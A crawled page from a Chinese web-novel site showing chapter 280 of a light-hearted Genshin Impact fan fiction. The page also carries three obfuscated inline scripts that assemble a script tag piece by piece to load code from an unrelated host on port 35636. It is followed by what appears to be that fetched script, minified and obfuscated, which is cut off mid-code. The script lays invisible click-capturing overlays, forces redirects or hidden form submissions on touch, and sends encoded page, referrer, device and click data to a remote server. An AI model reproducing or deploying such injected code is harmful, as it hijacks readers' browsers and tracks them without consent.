

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thshuwu.com/books/11430/1749005.html
body_size: 6261
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第280章_[原神同人] 你的教令院物语有问题 - 童话书屋小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="[原神同人] 你的教令院物语有问题,第280章" />
    <meta name="description" content="[原神同人] 你的教令院物语有问题 第280章由网友提供。童话书屋小说提供《[原神同人] 你的教令院物语有问题》干净清爽的文字章节：第280章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="童话书屋小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/11430.html" class="w">[原神同人] 你的教令院物语有问题</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">www.thshuwu.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第280章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/11430/1749004.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/11430/" title="[原神同人] 你的教令院物语有问题全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/11430.html" title="[原神同人] 你的教令院物语有问题">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('11430','[原神同人] 你的教令院物语有问题','1749005','第280章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 艾尔海森穿着休闲的衣装，手里拿着一张昨天从大贤者办公室的书架里顺出来的报纸，他将自己的目光从传递信息的文字上抬起，思索了一下这几日在大贤者办公室里确实是只身一人的法厄特法大魔女的记忆。</p><p> “我昨天归档周会的会议记录时，看到了关于鲁斯坦的相关情报。”</p><p> 卡维抬起头，他惊讶的看向自己的室友，又或者说友人兼后辈兼房东。</p><p> “咦？！”</p><p> “报告上说，鲁斯坦老师现在作为须弥的外交官，正在还处于锁国状态的稻妻出差。”</p><p> “啊？”</p><p> “这并不是什么机密的情报。”他目光平静，将手中的报纸翻了几页，把报纸中占据了几乎一整页报纸且图文并茂的报道栏展示给还在疑惑中的卡维看：</p><p> “你没看你定的那些蒸汽鸟日报吗？上面就有鲁斯坦老师代表须弥出访稻妻的报道。”</p><p> 卡维爬起来，他走到艾尔海森旁边，接过学弟给的报纸，扫了一眼各种角度拍摄的带着一把金色钥匙项链的黑色猫咪的留影，随后将目光放在了那加粗笔墨的标题：</p><p> “《须弥为了同稻妻延续两国于五百年前签订的锻造合约，此时派遣了一位相当特殊的使者》？！”</p><p> “啊？鲁斯坦猫猫他，这么厉害的吗？”</p><p> 艾尔海森：“……”</p><p> 他叹了一口气：“很明显，鲁斯坦老师是而一只猫离开的须弥，没有带上法厄特法前辈，所以这段时间法厄特法前辈的心情才相当糟糕。”</p><p> “原来是这样啊，我还以为是他们吵架了。”知道了猫咪的去向，卡维终于松了一口气。</p><p> 然而真相是如何的呢？</p><p> 你坐在你的大贤者办公室，如同一个固定走位的npc，安安静静听着法厄特法的又一次负面输出。说实话，有时候你都觉得，你在这个游戏里就是一个npc，npc们才是真正的玩家。</p><p> “为什么，为什么不和我商量一下，鲁斯坦就去了稻妻！”</p><p> “气死我了，和我说一声我又不会不让他去！”</p><p> “那个残存有我一点力量的躯壳又怎么好关注的嘛！”</p><p> 委屈的素论派魔女没有在外时的冷静，反而在你这边快把眼睛哭红了。</p><p> 你面不改色的翻页，淡定的喝下自家看板娘亲手为你冲泡的奶茶。嗯嗯，今天纳西妲在做出来的奶茶里面放了椰果，真好喝，甜甜的。</p><p> “他竟然没和你商量就自己去了稻妻，要不你们两个一刀两断算了？”你莫不关己的拱火，“毕竟，那位愚人众女士的模样，好像更符合你家鲁斯坦的审美。”</p><p> “？！”法厄特法。</p><p> “他敢！”</p><p> 你继续音游，不理会发小脾气闹小矛盾的小情侣。</p><p> “既然这样，要不你们分了吧，下一个更好更乖更可爱。”如同念台词那样棒读。</p><p> “不，不太好吧。毕竟我也知道，鲁斯坦去稻妻是为了回收我的力量。”</p><p> “他也是担心我跟过去会出现时空奇点导致空间错乱，所以才决定偷偷拿着我的钥匙离开的。”</p><p> “所以，你既然那么闲着来我这里找活干，那就帮我把你那半成品吐真剂拿回去继续改良吧。”一曲结束，你看像这位理智又自由的红莲魔女：“我想，等你改良好吐真剂，你家鲁斯坦就回来了。”</p><p> “你说是吧，法厄特法。”你露出了笑容，又一次给对方派发了新任务。</p><p> 毕竟，你也不能白白当npc听取对方的恋爱小烦恼，对吧。</p><p> 【支线任务：神奇猫猫在哪里（已完成）】</p><p> 【备注：在这里？在那里！你也不想你的工具人少一个吧？那还不派遣那只猫去稻妻回收对方残留在外面的力量？】</p><p> --------------------</p><p> 小剧场：</p><p> 对于鲁斯坦和法厄特法的矛盾：</p><p> 百合：“要不你们分了吧。”</p><p> 法厄特法：“不太好吧，毕竟鲁斯坦去稻妻也是为了我！”</p><p> 百合：“……”</p><p> 所以，来询问她的意见也只是这对小情侣py的一环吗？（无奈jpg）</p><p> and</p><p> 在小赛的冷笑话和一群大佬中瑟瑟发抖的莱依拉：好想现在就睡过去，我只是想回家而已qaq</p><p> 非常感谢大家对我的支持，我会继续努力的！</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('11430','[原神同人] 你的教令院物语有问题','1749005','第280章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/11430/1749004.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/11430/" title="[原神同人] 你的教令院物语有问题全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/11430.html" title="[原神同人] 你的教令院物语有问题">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12503.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12665.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/14717.html">当性冷淡遇上粘人精（1v1 sc）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/14853.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15411.html">无形之锢（短篇合集）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/15446.html">《攻略系统:收割天下美男》</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59699.html">[红楼同人] 荣国府申请退出</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59655.html">[综英美] 蝙蝠真香警告</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59654.html">[综英美] 最佳拍档</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59653.html">[综漫] 这个对象真的非攻略不可吗</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59652.html">[综漫] 隔壁班的松田君对我一见钟情</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59651.html">[综漫] 夏油今天也在努力攻略</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/11430.html', window.location.href, '[原神同人] 你的教令院物语有问题', '第280章', '侠者圣', '海棠耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '11430'
                    ,chapterid : '1749005'
                    ,articlename : '[原神同人] 你的教令院物语有问题'
                    ,chaptername : '第280章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://29271kldxjjs.xommzrn.com:9189/bXjZnWnh9/271
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new 